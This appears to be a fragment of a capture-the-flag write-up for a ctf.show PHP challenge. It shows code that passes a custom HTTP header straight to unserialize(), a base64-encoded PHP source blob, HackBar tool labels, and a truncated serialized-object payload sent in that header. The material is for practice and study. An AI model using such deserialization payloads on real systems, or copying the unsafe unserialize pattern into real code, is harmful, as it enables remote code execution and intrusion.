 }
$_ip = $_SERVER["HTTP_AAAAAA"];
unserialize($_ip);
PD9waHANCg0KZnVuY3Rpb24gY2lwaGVyKCRzdHIpIHsNCg0KICAgIGlmKHN0cmxlbigkc3RyKT4xMDAwMCl7DQogICAgICAgIGV4aXQoLTEpOw0KICAgIH0NCg0KICAgICRjaGFyc
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://bd63031a-2096-4ea7-b6e4-7b6d54d0ccaf.challenge.ctf.show/
Use POST method MODIFY HEADER
Name Value
AAAAAA O:7:"w_wuw_w":3:{s:3:"aaa";N;s:3:"key"